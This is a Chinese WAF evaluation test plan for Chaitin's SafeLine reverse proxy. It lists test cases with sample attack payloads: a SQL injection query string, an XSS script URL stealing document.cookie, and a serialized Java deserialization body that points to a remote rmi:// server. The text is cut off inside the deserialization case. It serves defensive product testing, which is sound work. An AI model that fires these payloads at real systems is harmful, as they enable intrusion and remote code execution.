

长亭科技
雷池(H20)单机反代测试方案
版本V1.2
2021 / 08 / 17

版本变更记录
版本 | 日期 | 变更说明 | 变更人
21.09.001 | 2021-09-07 | 创建 | 郑思成
25.11.002 | 2025-11-21 | 修改 | 余佳霖

适用性说明
本文档为北京长亭科技有限公司（以下简称“长亭科技”）xxx

目录
1 概述 6
1.1 测试目的 6
1.2 测试要求 6
1.3 评判标准 6
1.4 测试说明 6
2 环境准备 7
3 网络拓扑 7
4 WAF攻击检测功能 8
4.1 WEB攻击检测测试 8
4.1.1 SQL注入攻击 8
4.1.2 XSS攻击 8
4.1.3 Java反序列化攻击 9
4.1.4 文件上传攻击 9
4.1.5 文件包含攻击 10
4.1.6 PHP代码注入攻击 10
4.1.7 CSRF攻击 12
4.1.8 SSRF攻击 12
4.1.9 PHP反序列化攻击 13
4.1.10 ASP代码注入攻击 13
4.1.11 JAVA代码注入攻击 14
4.1.12 命令注入攻击 15
4.1.13 情报模块 15
4.1.14 服务器响应检测模块 16
4.1.15 机器人检测模块 16
4.2 常用编码解码测试 17
4.2.1 BASE64解码 17
4.2.2 URL解码 17
4.2.3 JSON 解析 18
4.2.4 十六进制转换 18
4.2.5 斜杠反转义 19
4.2.6 XML解析 20
4.2.7 PHP反序列化对象解析 20
4.2.8 UTF-7解码 21
4.2.9 多层编码解析 21
5 自定义规则 22
5.1 URL匹配 22
5.2 路径匹配 22
5.3 Query匹配 23
5.4 请求方法匹配 24
5.5 Host匹配 24
5.6 Cookie匹配 25
5.7 User-Agent匹配 25
5.8 Referrer匹配 26
5.9 Content-Type匹配 27
5.10 IP匹配 27
5.11 X-Forwarded-For匹配 28
5.12 Origin匹配 28
5.13 Session匹配 29
5.14 Header匹配 30
5.15 请求头长度匹配 30
5.16 Body匹配 31
5.17 POST参数匹配 31
5.18 上传文件名匹配 32
5.19 HTTP状态码匹配 32
5.20 响应内容匹配 33
5.21 Request匹配 33
附录 A 致谢 35

表格索引
错误！未找到图形项目表。

概述

测试目的
按照测试方案要求，对厂商提供的WAF设备进行可行性测试，以明确WAF设备功能的可实现性，为WAF设备的选型提供测试依据。

测试要求
测试结果必须提供截图作为辅助证明。

评判标准
在测试方案的“测试结果”一栏中填入“通过”、“部分通过”、“未通过”、“未测试”、“无此功能”或者性能指标值。

测试说明
在以下测试用例中，防护站点均采用www.site.com为例进行说明，测试时需替换为真实的防护站点。

环境准备
一台硬件雷池设备

网络拓扑


WAF攻击检测功能

WEB攻击检测测试

SQL注入攻击
测试项目 | SQL注入攻击检测
测试项目描述 | SQL注入攻击是对Web应用系统影响最为严重的攻击之一，通过SQL注入可能导致信息泄漏等恶性事件的产生，SQL注入的本质是数据库没有将输入的数据片段与可执行的代码加以区分，导致输入可执行代码对数据库进行有危险的操作。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - URL短接SQL 注入payload进行测试，可参考“?id=1 order by 10”,观察是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。    
测试人员 |  | 日期

XSS攻击
测试项目 | XSS攻击检测
测试项目描述 | XSS攻击同样也是WEB应用系统最为严重的攻击之一，主要利用网站交互和电子邮件等特性发起攻击，常见的有反射型XSS、存储型XSS，其原理是诱导用户打开有危险行为的链接。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用浏览器访问如下链接：http://www.site.com/index.php?url=<script>alert(document.cookie)</script>  - 观察WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Java反序列化攻击
测试项目 | Java反序列化攻击检测
测试项目描述 | 如果Java应用对用户输入，即不可信数据做了反序列化处理，那么攻击者可以通过构造恶意输入，让反序列化产生非预期的对象，非预期对象在产生的过程中就有可能带来任意代码的执行，Java反序列化漏洞也是近些年出现比较严重的漏洞。
执行步骤 | 1. 添加防护站点，绑定至后端真实server；  2. 将WEB流量牵引至WAF检测节点；  3. 在客户端构造请求，如用浏览器访问如下链接：  http://www.site.com/ServiceDispatcherServlet/default  请求的body内容为：  \\x00\\x00\\x01\\x84rq\\x89\\x00\\xac\\xed\\x00\\x05w\\x04\\x00\\x00\\x00\\x00sr\\x00%nc.bs.framework.common.InvocationInfo\\xd8#\\x9f\\xf47\\xeaT@\\x0c\\x00\\x00xpw\\x8b\\xff(nc.bs.framework.server.RemoteMetaContext\\x06lookup\\x06design\\x07simpchn\\x05#UAP#\\xff\\xff\\xff\\n10.2.5.104\\xff\\x00\\xff\\x121591424560679-9783\\xff\\xff\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\xff\\t/__client\\xff\\tGMT+08:00\\xffur\\x00\\x12[Ljava.lang.Class;\\xab\\x16\\xd7\\xae\\xcb\\xcdZ\\x99\\x02\\x00\\x00xp\\x00\\x00\\x00\\x01vr\\x00\\x10java.lang.String\\xa0\\xf0\\xa48z;\\xb3B\\x02\\x00\\x00xpur\\x00\\x13[Ljava.lang.Object;\\x90\\xceX\\x9f\\x10s)l\\x02\\x00\\x00xp\\x00\\x00\\x00\\x01t\\x00?rmi://192.168.20.30:12346/i/hcSvqI7U/5a736c/781x/ddfp/PQ5P8iBh/x
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。    